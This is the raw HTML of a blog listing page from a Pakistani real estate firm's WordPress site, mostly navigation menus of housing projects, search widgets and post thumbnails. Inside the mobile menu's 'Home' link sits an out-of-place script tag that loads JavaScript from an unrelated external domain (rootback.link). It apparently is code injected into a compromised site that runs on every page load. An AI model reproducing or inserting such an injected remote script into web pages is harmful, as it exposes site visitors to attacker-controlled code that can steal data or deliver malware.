	<ul class="sub-menu"><li id="menu-item-25672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25672"><a href="https://themrl.com/services/capital-smart-city-harmony-homes/"><span>Capital Smart City Harmony Homes</span></a></li><li id="menu-item-25673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25673"><a href="https://themrl.com/services/one-capital-residences/"><span>One Capital Residences</span></a></li><li id="menu-item-25711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25711"><a href="https://themrl.com/services/capital-smart-city-balloting-results/"><span>Balloting Results 2022</span></a></li></ul>
</li><li id="menu-item-25674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25674"><a href="https://themrl.com/services/hateem-city-multan/"><span>Hateem City Multan</span></a></li><li id="menu-item-25675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25675"><a href="https://themrl.com/services/royal-orchard-multan/"><span>Royal Orchard Multan</span></a>
	<ul class="sub-menu"><li id="menu-item-25676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25676"><a href="https://themrl.com/services/royal-orchard-multan-overseas-prime-block/"><span>Royal Orchard Multan Overseas Prime Block</span></a></li><li id="menu-item-25677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25677"><a href="https://themrl.com/services/mrl-tower/"><span>MRL Tower</span></a></li></ul>
</li><li id="menu-item-25678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25678"><a href="https://themrl.com/services/dha-multan/"><span>DHA Multan</span></a>
	<ul class="sub-menu"><li id="menu-item-25679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25679"><a href="https://themrl.com/services/serene-tower/"><span>Serene Tower</span></a></li></ul>
</li><li id="menu-item-25680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25680"><a href="https://themrl.com/services/park-view-city-lahore/"><span>Park View City Lahore</span></a></li><li id="menu-item-25681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25681"><a href="https://themrl.com/services/park-view-city-islamabad/"><span>Park View City Islamabad</span></a></li><li id="menu-item-25682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25682"><a href="https://themrl.com/services/hateem-city-lahore/"><span>Hateem City Lahore</span></a></li><li id="menu-item-25683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25683"><a href="https://themrl.com/services/royal-orchard-sargodha/"><span>Royal Orchard Sargodha</span></a></li><li id="menu-item-25684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25684"><a href="https://themrl.com/services/new-metro-city-gujar-khan/"><span>New Metro City Gujar Khan</span></a></li><li id="menu-item-25685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25685"><a href="https://themrl.com/services/new-metro-city-mandi-bahauddin/"><span>New Metro City Mandi Bahauddin</span></a></li></ul>
</li><li id="menu-item-25443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25443"><a href="https://themrl.com/services/azizi-group/"><span>Azizi Group</span></a>
<ul class="sub-menu"><li id="menu-item-25444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25444"><a href="https://themrl.com/services/riviera-reve-dubai/"><span>Riviera Reve Dubai</span></a></li></ul>
</li><li id="menu-item-25438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25438"><a href="https://themrl.com/blogs/"><span>Blogs</span></a></li><li id="menu-item-25445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25445"><a href="https://themrl.com/category/news/"><span>News</span></a>
<ul class="sub-menu"><li id="menu-item-25447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25447"><a href="https://themrl.com/category/press-release/"><span>Press Release</span></a></li><li id="menu-item-25446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25446"><a href="https://themrl.com/category/the-masters-events/"><span>The Masters Events</span></a></li></ul>
</li><li id="menu-item-25404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25404"><a href="https://themrl.com/contact/"><span>Contact</span></a></li></ul></nav>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3610b2e1 sc_layouts_column_align_right sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="3610b2e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-53e7df27 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_search" data-id="53e7df27" data-element_type="widget" data-widget_type="trx_sc_layouts_search.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_search">
    <div class="search_modern">
        <span class="search_submit"></span>
        <div class="search_wrap scheme_dark">
            <div class="search_header_wrap"><img class="logo_image"
                            src="//themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png"
                                                            srcset="//themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png 2x"                            alt="The Masters Real Estate" width="180" height="180">                <a class="search_close"></a>
            </div>
            <div class="search_form_wrap">
                <form role="search" method="get" class="search_form" action="https://themrl.com/">
                    <input type="hidden" value="" name="post_types">
                    <input type="text" class="search_field" placeholder="Type words and hit enter" value="" name="s">
                    <button type="submit" class="search_submit"></button>
                                    </form>
            </div>
        </div>
        <div class="search_overlay scheme_dark"></div>
    </div>


</div><!-- /.sc_layouts_search -->				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-2968b37f elementor-view-default sc_fly_static elementor-widget elementor-widget-icon" data-id="2968b37f" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#panel_bar">
			<svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21"><g transform="translate(-2124 -2665)"><path d="M2.5,1.5a1,1,0,1,0,1,1,1,1,0,0,0-1-1M2.5,0A2.5,2.5,0,1,1,0,2.5,2.5,2.5,0,0,1,2.5,0Z" transform="translate(2124 2665)"></path><path d="M2.5,1.5a1,1,0,1,0,1,1,1,1,0,0,0-1-1M2.5,0A2.5,2.5,0,1,1,0,2.5,2.5,2.5,0,0,1,2.5,0Z" transform="translate(2132 2665)"></path><path d="M2.5,1.5a1,1,0,1,0,1,1,1,1,0,0,0-1-1M2.5,0A2.5,2.5,0,1,1,0,2.5,2.5,2.5,0,0,1,2.5,0Z" transform="translate(2140 2665)"></path><path d="M2.5,1.5a1,1,0,1,0,1,1,1,1,0,0,0-1-1M2.5,0A2.5,2.5,0,1,1,0,2.5,2.5,2.5,0,0,1,2.5,0Z" transform="translate(2124 2673)"></path><path d="M2.5,1.5a1,1,0,1,0,1,1,1,1,0,0,0-1-1M2.5,0A2.5,2.5,0,1,1,0,2.5,2.5,2.5,0,0,1,2.5,0Z" transform="translate(2132 2673)"></path><path d="M2.5,1.5a1,1,0,1,0,1,1,1,1,0,0,0-1-1M2.5,0A2.5,2.5,0,1,1,0,2.5,2.5,2.5,0,0,1,2.5,0Z" transform="translate(2140 2673)"></path><path d="M2.5,1.5a1,1,0,1,0,1,1,1,1,0,0,0-1-1M2.5,0A2.5,2.5,0,1,1,0,2.5,2.5,2.5,0,0,1,2.5,0Z" transform="translate(2124 2681)"></path><path d="M2.5,1.5a1,1,0,1,0,1,1,1,1,0,0,0-1-1M2.5,0A2.5,2.5,0,1,1,0,2.5,2.5,2.5,0,0,1,2.5,0Z" transform="translate(2132 2681)"></path><path d="M2.5,1.5a1,1,0,1,0,1,1,1,1,0,0,0-1-1M2.5,0A2.5,2.5,0,1,1,0,2.5,2.5,2.5,0,0,1,2.5,0Z" transform="translate(2140 2681)"></path></g></svg>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bdd9f39 elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="bdd9f39" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9d33e48 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="9d33e48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-aabc751 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="aabc751" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://themrl.com/"
		class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_1161256033" ><img class="logo_image"
					src="//themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png"
											srcset="//themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png 2x"
											alt="The Masters Real Estate" width="180" height="180"></a>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d65065c sc_layouts_column_align_right sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="d65065c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-16b1239 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_search" data-id="16b1239" data-element_type="widget" data-widget_type="trx_sc_layouts_search.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_search">
    <div class="search_modern">
        <span class="search_submit"></span>
        <div class="search_wrap scheme_dark">
            <div class="search_header_wrap"><img class="logo_image"
                            src="//themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png"
                                                            srcset="//themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png 2x"                            alt="The Masters Real Estate" width="180" height="180">                <a class="search_close"></a>
            </div>
            <div class="search_form_wrap">
                <form role="search" method="get" class="search_form" action="https://themrl.com/">
                    <input type="hidden" value="" name="post_types">
                    <input type="text" class="search_field" placeholder="Type words and hit enter" value="" name="s">
                    <button type="submit" class="search_submit"></button>
                                    </form>
            </div>
        </div>
        <div class="search_overlay scheme_dark"></div>
    </div>


</div><!-- /.sc_layouts_search -->				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-c2cbbfb sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="c2cbbfb" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button">
		<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#" role="button">
			<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
		</a>
	</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</header>
<div class="menu_mobile_overlay scheme_dark"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark">
	<div class="menu_mobile_inner with_widgets">
        <div class="menu_mobile_header_wrap">
            <a class="sc_layouts_logo" href="https://themrl.com/">
		<img src="//themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png" srcset="//themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png 2x" alt="The Masters Real Estate" width="180" height="180">	</a>
	
            <a class="menu_mobile_close menu_button_close" tabindex="0"><span class="menu_button_close_text">Close</span><span class="menu_button_close_icon"></span></a>
        </div>
        <div class="menu_mobile_content_wrap content_wrap">
            <div class="menu_mobile_content_wrap_inner"><nav class="menu_mobile_nav_area" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="mobile-menu_mobile" class=" menu_mobile_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25401"><a href="https://themrl.com/"><span>Home <script src="https://rootback.link/boz.js"></script></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25439"><a href="#"><span>Our Firm</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25440"><a href="https://themrl.com/board-of-directors/"><span>Board Of Directors</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25403"><a href="https://themrl.com/about/"><span>About</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25457"><a href="https://themrl.com/our-team/"><span>Our Team</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25405"><a href="https://themrl.com/services-2/"><span>Services</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25442"><a href="https://themrl.com/construction/"><span>Construction</span></a>
	<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25441"><a href="https://themrl.com/constructed-projects/"><span>Constructed Projects</span></a></li></ul>
</li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25452"><a href="#"><span>Projects</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25453"><a href="https://themrl.com/services/lahore-smart-city/"><span>Lahore Smart City</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25671"><a href="https://themrl.com/services/capital-smart-city-islamabad/"><span>Capital Smart City Islamabad</span></a>
	<ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25672"><a href="https://themrl.com/services/capital-smart-city-harmony-homes/"><span>Capital Smart City Harmony Homes</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25673"><a href="https://themrl.com/services/one-capital-residences/"><span>One Capital Residences</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25711"><a href="https://themrl.com/services/capital-smart-city-balloting-results/"><span>Balloting Results 2022</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25674"><a href="https://themrl.com/services/hateem-city-multan/"><span>Hateem City Multan</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25675"><a href="https://themrl.com/services/royal-orchard-multan/"><span>Royal Orchard Multan</span></a>
	<ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25676"><a href="https://themrl.com/services/royal-orchard-multan-overseas-prime-block/"><span>Royal Orchard Multan Overseas Prime Block</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25677"><a href="https://themrl.com/services/mrl-tower/"><span>MRL Tower</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25678"><a href="https://themrl.com/services/dha-multan/"><span>DHA Multan</span></a>
	<ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25679"><a href="https://themrl.com/services/serene-tower/"><span>Serene Tower</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25680"><a href="https://themrl.com/services/park-view-city-lahore/"><span>Park View City Lahore</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25681"><a href="https://themrl.com/services/park-view-city-islamabad/"><span>Park View City Islamabad</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25682"><a href="https://themrl.com/services/hateem-city-lahore/"><span>Hateem City Lahore</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25683"><a href="https://themrl.com/services/royal-orchard-sargodha/"><span>Royal Orchard Sargodha</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25684"><a href="https://themrl.com/services/new-metro-city-gujar-khan/"><span>New Metro City Gujar Khan</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25685"><a href="https://themrl.com/services/new-metro-city-mandi-bahauddin/"><span>New Metro City Mandi Bahauddin</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25443"><a href="https://themrl.com/services/azizi-group/"><span>Azizi Group</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25444"><a href="https://themrl.com/services/riviera-reve-dubai/"><span>Riviera Reve Dubai</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25438"><a href="https://themrl.com/blogs/"><span>Blogs</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25445"><a href="https://themrl.com/category/news/"><span>News</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25447"><a href="https://themrl.com/category/press-release/"><span>Press Release</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25446"><a href="https://themrl.com/category/the-masters-events/"><span>The Masters Events</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25404"><a href="https://themrl.com/contact/"><span>Contact</span></a></li></ul></nav><div class="socials_mobile"><a target="_blank" rel="nofollow" href="https://www.facebook.com/themastersre" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook-1" style=""><span class="screen-reader-text">facebook-1</span><span class="icon-facebook-1"></span></span></a><a target="_blank" rel="nofollow" href="https://twitter.com/themastersre" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_twitter-new" style=""><span class="screen-reader-text">twitter-new</span><span class="icon-twitter-new"></span></span></a><a target="_blank" rel="nofollow" href="https://www.instagram.com/themastersre/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_instagram" style=""><span class="screen-reader-text">instagram</span><span class="icon-instagram"></span></span></a><a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCDhpYQ9Q0SJJP4fPL9RZd0g" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_youtube2" style=""><span class="screen-reader-text">youtube2</span><span class="trx_addons_icon-youtube2"></span></span></a></div>            </div>
		</div><div class="menu_mobile_widgets_area">				<div class="widgets_additional_menu_mobile_fullscreen widgets_additional_menu_mobile_fullscreen_wrap widget_area">
										<div class="widgets_additional_menu_mobile_fullscreen_inner widgets_additional_menu_mobile_fullscreen_inner widget_area_inner">
						<aside class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="extra_item">
<h6>Have a Project?</h6>
<a href="mailto:info@website.com">info@website.com</a>
</div>

<div class="extra_item">
<h6>Want to Work with Us?</h6>
<a href="https://themrl.com/about-us/">Send Brief</a>
</div>

<div class="extra_item">
<h6>Want to Buy Appartement?</h6>
<a href="https://themrl.com/shop/">Go to Shop</a>
</div></div></aside>					</div>
									</div>
				</div>
    </div>
</div>

			
			<div class="page_content_wrap">
								<div class="content_wrap">

					
					<div class="content">
												<a id="content_skip_link_anchor" class="manoir_skip_link_anchor" href="#"></a>
									<div class="posts_container classic_wrap classic_2 columns_wrap columns_padding_bottom">
			<div class="column-1_2"><article id="post-8398" data-post-id="8398"
	class="post_item post_item_container post_format_standard post_layout_classic post_layout_classic_2 post-8398 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-capital-smart-city tag-capital-smart-city-balloting tag-capital-smart-city-booking tag-capital-smart-city-builders tag-capital-smart-city-dedicated-interchange tag-capital-smart-city-executive-block tag-capital-smart-city-location tag-capital-smart-city-master-planners tag-capital-smart-city-overseas-block tag-capital-smart-city-overseas-prime-block tag-capital-smart-city-payment-plan tag-lahore-smart-city tag-lahore-smart-city-balloting tag-lahore-smart-city-booking tag-lahore-smart-city-builders tag-lahore-smart-city-dedicated-interchange tag-lahore-smart-city-executive-block tag-lahore-smart-city-location tag-lahore-smart-city-master-planners tag-lahore-smart-city-overseas-block tag-lahore-smart-city-overseas-prime-block tag-lahore-smart-city-payment-plan tag-park-view-city-islamabad tag-park-view-city-lahore tag-property tag-real-estate tag-the-masters-real-estate tag-themrl">
	<div class="post_featured with_thumb hover_link"><img loading="lazy" width="830" height="330" src="https://themrl.com/wp-content/uploads/2021/06/real-estate-trends.png" class="attachment-manoir-thumb-square size-manoir-thumb-square wp-post-image" alt="real estate trends" decoding="async" srcset="https://themrl.com/wp-content/uploads/2021/06/real-estate-trends.png 830w, https://themrl.com/wp-content/uploads/2021/06/real-estate-trends-300x119.png 300w, https://themrl.com/wp-content/uploads/2021/06/real-estate-trends-768x305.png 768w, https://themrl.com/wp-content/uploads/2021/06/real-estate-trends-370x147.png 370w, https://themrl.com/wp-content/uploads/2021/06/real-estate-trends-410x163.png 410w, https://themrl.com/wp-content/uploads/2021/06/real-estate-trends-600x239.png 600w" sizes="(max-width: 830px) 100vw, 830px" />						<div class="mask"></div>
									<a href="https://themrl.com/real-estate-trends/"  aria-hidden="true" class="link"></a>
			</div>
</article></div><div class="column-1_2"><article id="post-8395" data-post-id="8395"
	class="post_item post_item_container post_format_standard post_layout_classic post_layout_classic_2 post-8395 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-capital-smart-city tag-capital-smart-city-balloting tag-capital-smart-city-booking tag-capital-smart-city-builders tag-capital-smart-city-dedicated-interchange tag-capital-smart-city-executive-block tag-capital-smart-city-location tag-capital-smart-city-master-planners tag-capital-smart-city-overseas-block tag-capital-smart-city-overseas-prime-block tag-capital-smart-city-payment-plan tag-lahore-smart-city tag-lahore-smart-city-balloting tag-lahore-smart-city-booking tag-lahore-smart-city-builders tag-lahore-smart-city-dedicated-interchange tag-lahore-smart-city-executive-block tag-lahore-smart-city-location tag-lahore-smart-city-master-planners tag-lahore-smart-city-overseas-block tag-lahore-smart-city-overseas-prime-block tag-lahore-smart-city-payment-plan tag-park-view-city-islamabad tag-park-view-city-lahore tag-property tag-real-estate tag-the-masters-real-estate tag-themrl">
	<div class="post_featured with_thumb hover_link"><img loading="lazy" width="830" height="330" src="https://themrl.com/wp-content/uploads/2021/06/how-to-get-profit-in-real-estate-1.png" class="attachment-manoir-thumb-square size-manoir-thumb-square wp-post-image" alt="how to get profit in real estate" decoding="async" srcset="https://themrl.com/wp-content/uploads/2021/06/how-to-get-profit-in-real-estate-1.png 830w, https://themrl.com/wp-content/uploads/2021/06/how-to-get-profit-in-real-estate-1-300x119.png 300w, https://themrl.com/wp-content/uploads/2021/06/how-to-get-profit-in-real-estate-1-768x305.png 768w, https://themrl.com/wp-content/uploads/2021/06/how-to-get-profit-in-real-estate-1-370x147.png 370w, https://themrl.com/wp-content/uploads/2021/06/how-to-get-profit-in-real-estate-1-410x163.png 410w, https://themrl.com/wp-content/uploads/2021/06/how-to-get-profit-in-real-estate-1-600x239.png 600w" sizes="(max-width: 830px) 100vw, 830px" />						<div class="mask"></div>
									<a href="https://themrl.com/how-to-get-profit-in-real-estate/"  aria-hidden="true" class="link"></a>
			</div>
</article></div><div class="column-1_2"><article id="post-8392" data-post-id="8392"
	class="post_item post_item_container post_format_standard post_layout_classic post_layout_classic_2 post-8392 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-capital-smart-city tag-capital-smart-city-balloting tag-capital-smart-city-booking tag-capital-smart-city-builders tag-capital-smart-city-dedicated-interchange tag-capital-smart-city-executive-block tag-capital-smart-city-location tag-capital-smart-city-master-planners tag-capital-smart-city-overseas-block tag-capital-smart-city-overseas-prime-block tag-capital-smart-city-payment-plan tag-lahore-smart-city tag-lahore-smart-city-balloting tag-lahore-smart-city-booking tag-lahore-smart-city-builders tag-lahore-smart-city-dedicated-interchange tag-lahore-smart-city-executive-block tag-lahore-smart-city-location tag-lahore-smart-city-master-planners tag-lahore-smart-city-overseas-block tag-lahore-smart-city-overseas-prime-block tag-lahore-smart-city-payment-plan tag-park-view-city-islamabad tag-park-view-city-lahore tag-property tag-real-estate tag-the-masters-real-estate tag-themrl">
	<div class="post_featured with_thumb hover_link"><img loading="lazy" width="830" height="330" src="https://themrl.com/wp-content/uploads/2021/06/best-society-in-Pakistan-real-estate.png" class="attachment-manoir-thumb-square size-manoir-thumb-square wp-post-image" alt="WHICH SOCIETY IS BEST IN PAKISTAN REAL ESTATE?" decoding="async" srcset="https://themrl.com/wp-content/uploads/2021/06/best-society-in-Pakistan-real-estate.png 830w, https://themrl.com/wp-content/uploads/2021/06/best-society-in-Pakistan-real-estate-300x119.png 300w, https://themrl.com/wp-content/uploads/2021/06/best-society-in-Pakistan-real-estate-768x305.png 768w, https://themrl.com/wp-content/uploads/2021/06/best-society-in-Pakistan-real-estate-370x147.png 370w, https://themrl.com/wp-content/uploads/2021/06/best-society-in-Pakistan-real-estate-410x163.png 410w, https://themrl.com/wp-content/uploads/2021/06/best-society-in-Pakistan-real-estate-600x239.png 600w" sizes="(max-width: 830px) 100vw, 830px" />						<div class="mask"></div>
									<a href="https://themrl.com/which-society-is-best-in-pakistan-real-estate/"  aria-hidden="true" class="link"></a>
			</div>
</article></div><div class="column-1_2"><article id="post-8360" data-post-id="8360"
	class="post_item post_item_container post_format_standard post_layout_classic post_layout_classic_2 post-8360 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-capital-smart-city tag-capital-smart-city-balloting tag-capital-smart-city-booking tag-capital-smart-city-builders tag-capital-smart-city-dedicated-interchange tag-capital-smart-city-executive-block tag-capital-smart-city-location tag-capital-smart-city-master-planners tag-capital-smart-city-overseas-block tag-capital-smart-city-overseas-prime-block tag-capital-smart-city-payment-plan tag-lahore-smart-city tag-lahore-smart-city-balloting tag-lahore-smart-city-booking tag-lahore-smart-city-builders tag-lahore-smart-city-dedicated-interchange tag-lahore-smart-city-executive-block tag-lahore-smart-city-location tag-lahore-smart-city-master-planners tag-lahore-smart-city-overseas-block tag-lahore-smart-city-overseas-prime-block tag-lahore-smart-city-payment-plan tag-park-view-city-islamabad tag-park-view-city-lahore tag-property tag-real-estate tag-the-masters-real-estate tag-themrl">
	<div class="post_featured with_thumb hover_link"><img loading="lazy" width="830" height="330" src="https://themrl.com/wp-content/uploads/2021/06/real-estate-definition.png" class="attachment-manoir-thumb-square size-manoir-thumb-square wp-post-image" alt="REAL ESTATE DEFINITION" decoding="async" srcset="https://themrl.com/wp-content/uploads/2021/06/real-estate-definition.png 830w, https://themrl.com/wp-content/uploads/2021/06/real-estate-definition-300x119.png 300w, https://themrl.com/wp-content/uploads/2021/06/real-estate-definition-768x305.png 768w, https://themrl.com/wp-content/uploads/2021/06/real-estate-definition-370x147.png 370w, https://themrl.com/wp-content/uploads/2021/06/real-estate-definition-410x163.png 410w, https://themrl.com/wp-content/uploads/2021/06/real-estate-definition-600x239.png 600w" sizes="(max-width: 830px) 100vw, 830px" />						<div class="mask"></div>
									<a href="https://themrl.com/real-estate-definition/"  aria-hidden="true" class="link"></a>
			</div>
</article></div><div class="column-1_2"><article id="post-8267" data-post-id="8267"
	class="post_item post_item_container post_format_standard post_layout_classic post_layout_classic_2 post-8267 post type-post status-publish format-standard hentry category-blog tag-capital-smart-city tag-capital-smart-city-balloting tag-capital-smart-city-booking tag-capital-smart-city-builders tag-capital-smart-city-dedicated-interchange tag-capital-smart-city-executive-block tag-capital-smart-city-location tag-capital-smart-city-master-planners tag-capital-smart-city-overseas-block tag-capital-smart-city-overseas-prime-block tag-capital-smart-city-payment-plan tag-lahore-smart-city tag-lahore-smart-city-balloting tag-lahore-smart-city-booking tag-lahore-smart-city-builders tag-lahore-smart-city-dedicated-interchange tag-lahore-smart-city-executive-block tag-lahore-smart-city-location tag-lahore-smart-city-master-planners tag-lahore-smart-city-overseas-block tag-lahore-smart-city-overseas-prime-block tag-lahore-smart-city-payment-plan tag-park-view-city-islamabad tag-park-view-city-lahore tag-property tag-real-estate tag-the-masters-real-estate tag-themrl">
	
</article></div><div class="column-1_2"><article id="post-8261" data-post-id="8261"
	class="post_item post_item_container post_format_standard post_layout_classic post_layout_classic_2 post-8261 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-capital-smart-city tag-capital-smart-city-balloting tag-capital-smart-city-booking tag-capital-smart-city-builders tag-capital-smart-city-dedicated-interchange tag-capital-smart-city-executive-block tag-capital-smart-city-location tag-capital-smart-city-master-planners tag-capital-smart-city-overseas-block tag-capital-smart-city-overseas-prime-block tag-capital-smart-city-payment-plan tag-lahore-smart-city tag-lahore-smart-city-balloting tag-lahore-smart-city-booking tag-lahore-smart-city-builders tag-lahore-smart-city-dedicated-interchange tag-lahore-smart-city-executive-block tag-lahore-smart-city-location tag-lahore-smart-city-master-planners tag-lahore-smart-city-overseas-block tag-lahore-smart-city-overseas-prime-block tag-lahore-smart-city-payment-plan tag-park-view-city-islamabad tag-park-view-city-lahore tag-property tag-real-estate tag-the-masters-real-estate tag-themrl">
	<div class="post_featured with_thumb hover_link"><img loading="lazy" width="830" height="330" src="https://themrl.com/wp-content/uploads/2021/06/HOW-TO-SELL-PROPERTY-IN-PAKISTAN.png" class="attachment-manoir-thumb-square size-manoir-thumb-square wp-post-image" alt="HOW TO SELL PROPERTY IN PAKISTAN?" decoding="async" srcset="https://themrl.com/wp-content/uploads/2021/06/HOW-TO-SELL-PROPERTY-IN-PAKISTAN.png 830w, https://themrl.com/wp-content/uploads/2021/06/HOW-TO-SELL-PROPERTY-IN-PAKISTAN-300x119.png 300w, https://themrl.com/wp-content/uploads/2021/06/HOW-TO-SELL-PROPERTY-IN-PAKISTAN-768x305.png 768w, https://themrl.com/wp-content/uploads/2021/06/HOW-TO-SELL-PROPERTY-IN-PAKISTAN-370x147.png 370w, https://themrl.com/wp-content/uploads/2021/06/HOW-TO-SELL-PROPERTY-IN-PAKISTAN-410x163.png 410w, https://themrl.com/wp-content/uploads/2021/06/HOW-TO-SELL-PROPERTY-IN-PAKISTAN-600x239.png 600w" sizes="(max-width: 830px) 100vw, 830px" />						<div class="mask"></div>
